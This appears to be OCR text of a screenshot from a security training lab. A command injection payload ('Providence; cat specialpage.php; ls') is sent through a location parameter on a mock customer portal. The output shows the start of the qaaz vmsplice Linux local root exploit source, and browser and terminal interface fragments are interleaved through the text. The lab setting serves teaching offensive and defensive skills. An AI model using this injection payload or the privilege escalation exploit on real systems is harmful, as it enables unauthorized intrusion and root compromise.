 Activities
Firefox Web Browser
Thu 15:47
Target Widgets - Customer Portal - Mozilla Firefox
Target Widgets - Customer P
10.10.10.35/index.php?loc=Providence%3B+cat+spe
Your interest rate is based on your location. Please enter your location and click
Continue:
Providence; cat specialpage.php; ls
Continue
Clear
Thank you! The current rate for Providence; cat specialpage.php; ls is: 6.920%
Please wait while we verify export regulations:
Providence
Target Widgets - Special Page
Hey...you're the administrator!  I guess you forgot your root password again,
huh?  Well, that's okay!  Just use the km3 exploit (provided below) to get back in! (c:=
/*
 * jessica_biel_naked_in_my_bed.c
 *
 * Dovalim z knajpy a cumim ze Wojta zas nema co robit, kura.
 * Gizdi, tutaj mate cosyk na hrani, kym aj totok vykeca.
 * Stejnak je to stare jak cyp a aj jakesyk rozbite.
 *
 * Linux vmsplice Local Root Exploit
 * By qaaz
 *
 * Linux 2.6.17 - 2.6.24.1
 *
 * This is quite old code and I had to rewrite it to even compile.
 * It should work well, but I don't remeber original intent of all
 * the code, so I'm not 100% sure about it. You've been warned ;)
 *
Export status ALLOWED for
bob@barney:/var/www/html
File Edit View Search Terminal Tabs Help
sec504@slingshot: ~
bob@barney:/var/www/html
 * Linux 2.6.17 - 2.6.24.1
 *
 * This is quite old code and I had to rewrite it to even compile.
 * It should work well, but I don't remeber original intent of all
 * the code, so I'm not 100% sure about it. You've been warned ;)
 *
 * -static -Wno-format
 */
#define _GNU_SOURCE
#include &lt;stdio.h&gt;
#include &lt;errno.h&gt;
#include &lt;stdlib.h&gt;
#include &lt;string.h&gt;
#include &lt;malloc.h&gt;
#include &lt;limits.h&gt;
#include &lt;signal.h&gt;
#include &lt;unistd.h&gt;
#include &lt;sys/uio.h&gt;
#include &lt;sys/mman.h&gt;
#include &lt;asm/page.h&gt;
#define __KERNEL__
#include &lt;asm/unistd.h&gt;
#define PIPE_BUFFERS    16
#define PG_compound     14
#define uint            unsigned int
#define static_inline   static inline __attribute__((always_inline)
)
#define STACK(x)        (x + sizeof(x) - 40)
struct page {
        unsigned long flags;
        int count;